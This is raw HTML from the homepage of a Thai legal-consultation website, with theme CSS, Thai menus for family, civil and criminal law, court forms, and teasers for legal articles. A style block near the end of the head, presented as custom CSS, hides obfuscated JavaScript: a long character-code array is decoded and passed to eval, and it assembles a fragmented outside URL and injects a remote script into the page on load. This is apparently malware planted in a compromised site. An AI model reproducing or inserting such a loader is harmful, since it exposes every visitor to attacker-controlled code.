	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="home wp-singular page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-3440 wp-theme-Newsmag global-block-template-1 td-newsmag-cars tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
    </h1>            </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">

            
                <div class="td-container tdc-content-wrap">
                    <div class="td-container-border">
                        <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3 "  >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_big_grid tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_8 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2017/06/09/friend-car-crash/"  rel="bookmark" class="td-image-wrap " title="ยืมรถเพื่อนไปแล้วถูกชน ต้องรับผิดชดใช้ค่าซ่อมหรือไม่" ><img fetchpriority="high" decoding="async" class="entry-thumb" src="" alt="" title="ยืมรถเพื่อนไปแล้วถูกชน ต้องรับผิดชดใช้ค่าซ่อมหรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2017/06/carcash-537x359.jpg"  width="537" height="359" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/06/09/friend-car-crash/"  rel="bookmark" title="ยืมรถเพื่อนไปแล้วถูกชน ต้องรับผิดชดใช้ค่าซ่อมหรือไม่">ยืมรถเพื่อนไปแล้วถูกชน ต้องรับผิดชดใช้ค่าซ่อมหรือไม่</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-09T13:36:52+07:00" >June 9, 2017</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.lawyers.in.th/2017/06/09/friend-car-crash/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2014/12/28/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b3%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2/"  rel="bookmark" class="td-image-wrap " title="เทคนิคการอ่านคำพิพากษาศาลฎีกาเพื่อฝึกการวินิจฉัยปรับหลักกฎหมายเข้ากับข้อเท็จจริง" ><img decoding="async" class="entry-thumb" src="" alt="" title="เทคนิคการอ่านคำพิพากษาศาลฎีกาเพื่อฝึกการวินิจฉัยปรับหลักกฎหมายเข้ากับข้อเท็จจริง" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2014/12/28/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b3%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2/"  rel="bookmark" title="เทคนิคการอ่านคำพิพากษาศาลฎีกาเพื่อฝึกการวินิจฉัยปรับหลักกฎหมายเข้ากับข้อเท็จจริง">เทคนิคการอ่านคำพิพากษาศาลฎีกาเพื่อฝึกการวินิจฉัยปรับหลักกฎหมายเข้ากับข้อเท็จจริง</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-28T12:43:06+07:00" >December 28, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.lawyers.in.th/2014/12/28/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b3%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2014/12/10/%e0%b8%97%e0%b8%b3%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1/"  rel="bookmark" class="td-image-wrap " title="ทำอย่างไรเมื่อได้รับ&#8221;หมายศาล&#8221;" ><img decoding="async" class="entry-thumb" src="" alt="" title="ทำอย่างไรเมื่อได้รับ&#8221;หมายศาล&#8221;" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2014/12/image39-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2014/12/10/%e0%b8%97%e0%b8%b3%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1/"  rel="bookmark" title="ทำอย่างไรเมื่อได้รับ&#8221;หมายศาล&#8221;">ทำอย่างไรเมื่อได้รับ&#8221;หมายศาล&#8221;</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-10T14:39:19+07:00" >December 10, 2014</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.lawyers.in.th/2014/12/10/%e0%b8%97%e0%b8%b3%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2016/06/16/loan-interrest/"  rel="bookmark" class="td-image-wrap " title="สัญญากู้ยืมไม่ได้กำหนดอัตราดอกเบี้ย ผู้ให้กู้จะมีสิทธิคิดดอกเบี้ยได้หรือไม่ อัตราเท่าใด" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="สัญญากู้ยืมไม่ได้กำหนดอัตราดอกเบี้ย ผู้ให้กู้จะมีสิทธิคิดดอกเบี้ยได้หรือไม่ อัตราเท่าใด" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2016/06/loq-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2016/06/16/loan-interrest/"  rel="bookmark" title="สัญญากู้ยืมไม่ได้กำหนดอัตราดอกเบี้ย ผู้ให้กู้จะมีสิทธิคิดดอกเบี้ยได้หรือไม่ อัตราเท่าใด">สัญญากู้ยืมไม่ได้กำหนดอัตราดอกเบี้ย ผู้ให้กู้จะมีสิทธิคิดดอกเบี้ยได้หรือไม่ อัตราเท่าใด</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-16T23:02:38+07:00" >June 16, 2016</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://www.lawyers.in.th/2016/06/16/loan-interrest/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb td-cpt-post">
            
